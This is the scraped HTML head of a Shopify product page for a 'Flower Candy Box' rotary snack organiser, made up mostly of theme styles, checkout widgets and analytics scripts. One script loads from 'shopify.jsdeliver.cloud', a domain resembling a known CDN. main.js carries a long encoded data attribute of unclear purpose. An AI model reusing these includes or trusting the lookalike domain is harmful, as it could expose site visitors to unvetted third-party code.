

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smartmom.in/products/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box
body_size: 40643
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://smartmom.in/products/flower-candy-box%e2%84%a2-double-layer-10-grid-rotary-storage-box">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/secondary.js?v=176493633728047177611754549824" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//smartmom.in/cdn/shop/files/Asset_1_692ba638-af3e-4261-aaf2-480f37f00293.png?crop=center&height=32&v=1752488738&width=32">  
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="smartmom.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>

/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
 <!-- BTN - CUST - SCRIPT - START  -->
<input type="hidden" value="true" id="shiprocketCheckoutBtnStylesCheck"/>
<script>
  let btnStyles = null;
  
    btnStyles = {"sr-headless-checkout":{"background-color":"#26b0b0","height":"45px","border-radius":"6px"},"sr-button-text-container":{"font-weight":"Bold","font-size":"16px"},"sr-payment-icons":{"display":"block"},"sr-discount-label":{"display":"none"},"sr-powered-by":{"display":"block","right":"12px"}}
  
      
  if (btnStyles && typeof btnStyles === 'object') {
    const styleElement = document.createElement("style");
    styleElement.type = "text/css";
    let cssRules = "";

    Object.entries(btnStyles).forEach(([className, styles]) => {
      // Convert styles object to CSS rules with !important
      const stylesString = Object.entries(styles)
        .filter(([key]) => key !== "text" && key !== "animation") // Exclude text and animation
        .map(([key, value]) => `${key}: ${value} !important;`)
        .join(" ");

      // Define the animation keyframes if needed
      let animationRule = "";
      if (styles.animation === "horizontal-jiggle") {
        animationRule = `
          @keyframes horizontal-jiggle {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
          }
        `;
      }

      // Base CSS rule for the class
      let cssRule = `
        ${animationRule}

        .${className} {
          ${stylesString}
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif !important;
          ${styles.animation === "horizontal-jiggle" ? "animation: horizontal-jiggle 1s ease-in-out infinite;" : ""}
        }
      `;

      // If 'text' key exists, append additional CSS rules
      if (styles.text) {
        cssRule += `
          .${className}:after {
            content: "${styles.text}";
          }
          .${className} span {
            display: none !important;
          }
        `;
      }

      cssRules += cssRule;
    });

    // Set the CSS rules in the style element
    styleElement.textContent = cssRules;
    // Append the style element to the head
    document.head.appendChild(styleElement);
  }
</script>
 <!-- BTN - CUST - SCRIPT - END  -->




<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box
 &ndash; SmartMOM.in</title>

    
      <meta name="description" content="Take Your Snaking To New Level!! It will add beauty to your kitchen and dining area. It designed like a flower with petals. When you rotate the upper part in a clockwise direction the whole dry fruit box will get open. When you rotate the upper part in anti-clockwise direction then the whole dry fruit box will get close.">
    

    

<meta property="og:site_name" content="SmartMOM.in">
<meta property="og:url" content="https://smartmom.in/products/flower-candy-box%e2%84%a2-double-layer-10-grid-rotary-storage-box">
<meta property="og:title" content="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box">
<meta property="og:type" content="product">
<meta property="og:description" content="Take Your Snaking To New Level!! It will add beauty to your kitchen and dining area. It designed like a flower with petals. When you rotate the upper part in a clockwise direction the whole dry fruit box will get open. When you rotate the upper part in anti-clockwise direction then the whole dry fruit box will get close."><meta property="og:image" content="http://smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122">
  <meta property="og:image:secure_url" content="https://smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box">
<meta name="twitter:description" content="Take Your Snaking To New Level!! It will add beauty to your kitchen and dining area. It designed like a flower with petals. When you rotate the upper part in a clockwise direction the whole dry fruit box will get open. When you rotate the upper part in anti-clockwise direction then the whole dry fruit box will get close.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="72_5R_6fe0G_ARx9yfMDLcoQuvWOu339bp8f3T1xG34">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52107182269/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://smartmom.in/products/flower-candy-box%e2%84%a2-double-layer-10-grid-rotary-storage-box.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a47261bf2cab7e0f25884de4a516880","betas":["rich-media-storefront-analytics"],"domain":"smartmom.in","predictiveSearch":true,"shopId":52107182269,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smartmom-in.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fv3 \u003c\u003c custom-theme-1","id":146718818493,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "smartmom.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":52107182269,"offset":19800,"reqid":"86a99a3c-1026-4fda-8a75-73c20912b6bc-1768751256","pageurl":"smartmom.in\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box","u":"34cdc96ed8eb","p":"product","rtyp":"product","rid":6124166316221};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//smartmom.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//smartmom.in/cdn/shop/t/45/compiled_assets/scripts.js?v=4835"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 176, 176;
        --color-base-accent-1: 38, 176, 176;
        --color-base-accent-2: 38, 176, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #26b0b0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.4rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 2.0;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 30px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.25;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//smartmom.in/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821754549816"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52107182269,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
